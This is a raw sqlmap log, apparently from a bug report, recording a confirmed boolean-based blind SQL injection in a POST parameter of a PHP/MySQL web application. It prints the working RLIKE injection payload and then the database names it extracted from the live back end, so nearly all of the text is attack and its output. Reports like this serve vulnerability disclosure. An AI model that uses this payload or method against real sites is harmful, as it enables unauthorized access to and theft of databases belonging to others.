 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: (custom) POST
Parameter: #1*
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
    Payload: qq=CasterJs&type=pc' RLIKE (SELECT (CASE WHEN (1395=1395) THEN 0x7063 ELSE 0x28 END)) AND 'IZsh'='IZs
h&nickname=CasterJs&entries=CasterJs
---
[11:26:57] [INFO] testing MySQL
[11:26:57] [INFO] confirming MySQL
[11:26:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.1.6
back-end DBMS: MySQL >= 5.0.0
[11:26:57] [INFO] fetching database names
[11:26:57] [INFO] fetching number of databases
[11:26:57] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data
retrieval
[11:26:57] [INFO] retrieved: 3
[11:26:57] [INFO] retrieved: information_schema
[11:27:01] [INFO] retrieved: ime_zt
[11:27:03] [INFO] retrieved: test
available databases [3]:
[*] ime_zt
[*] information_schema
[*] test